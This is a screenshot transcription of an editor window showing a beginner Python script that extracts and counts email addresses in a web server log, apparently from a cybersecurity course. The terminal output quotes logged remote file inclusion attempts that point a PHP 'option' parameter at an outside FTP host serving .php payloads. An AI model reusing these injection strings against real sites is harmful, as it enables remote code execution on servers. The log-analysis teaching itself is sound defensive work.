 FindEmails.py - PythonforCybersecurity - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
PYTHONFORCYBERSECURITY
end
start
CH01
CH02
CH03
CH04
CH05
CH06
CH07
access.log
Find404.py
FindClients.py
FindEmails.py
FindPotentialHacking.py
FindStatusCodes.py
README.md
CH08
CH09
CH10
hackme.txt
README.md
ShoppingList.txt
testfile.txt
OUTLINE
TIMELINE
Find404.py FindStatusCodes.py FindClients.py FindEmails.py
start > CH07 > FindEmails.py > ...
1 #!/usr/bin/env python3
2 # Script that scans web server logs for status codes
3 # Use RegEx to find and report on most frequent status messages
4 # By Telumex, 5/14/24
5
6 import os
7 import re
8
9 #setup pattern to match
10 re_pattern = r'\S+@\S+.\S+'
11
12 file_path = os.path.dirname(__file__)
13 #prompt for filename
14 log_file = input("Which file to analyze? ")
15 #open the file
16 f = open(file_path + "/" + log_file, "r")
17
18 results_dict = {}
19
20 #read file line by line
21 while True:
22     line = f.readline()
23     if not line:
24         break
25     m = re.search(re_pattern, line)
26     if m:
27         #print(m.group())
28         item = m.group()
29         #is item in dictionary?
30         if item in results_dict.keys():
31             #if yes, add 1 to count
32             results_dict[item] = results_dict[item] + 1
33         else:
34             #else, add to dictionary
35             results_dict[item] = 1
36
37 for w in sorted(results_dict, key = results_dict.get, reverse = True):
38     print(w, results_dict[w])
39
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
Python
"Mozilla/5.0(Linux;Android10;MAR-LX1ABuild/HUAWEIMAR-L21A)AppleWebKit/537.36(KHTML,likeGecko)Chrome/69.0.3497.128MobileSafari/537.36(Ecosiaandroid@69.0.3497.128)" "-" 22
"Mozilla/5.0(Linux;Android9;SM-A600FNBuild/PPR1.180610.011)AppleWebKit/537.36(KHTML,likeGecko)Chrome/69.0.3497.128MobileSafari/537.36(Ecosiaandroid@69.0.3497.128)" "-" 20
scaninfo@expanseinc.com" "-" 14
+info@netcraft.com)" "-" 12
crawler@mixrank.com)" "-" 6
bots@awario.com)" "-" 4
someone@someorganization.com)" "-" 2
/index.php?option=ftp://sergievs:sergievs@sergievs.50webs.org/ss1.php? HTTP/1.1" 1
/index.php?option=ftp://sergievs:sergievs@sergievs.50webs.org/z.php? HTTP/1.1" 1
/index.php?option=ftp://sergievs:sergievs@sergievs.50webs.org/qui-som-me-rce.php? HTTP/1.1" 1
/index.php?option=ftp://sergievs:sergievs@sergievs.50webs.org/4.php? HTTP/1.1" 1
abuse@serpstatbot.com)" "-" 1
/index.php?option=com_content&amp;view=frontpage'~!@#$%^&*http://www.edgoad.com/index.php?option=com_content&amp;view=frontpage HTTP/1.1" 1
justincase@ubuntu:~/Documents/Github Clone/PythonforCybersecurity$
1
main 0 0 Ln 38, Col 30 Spaces: 4 UTF-8 CRLF Python 3.8.10 64-bit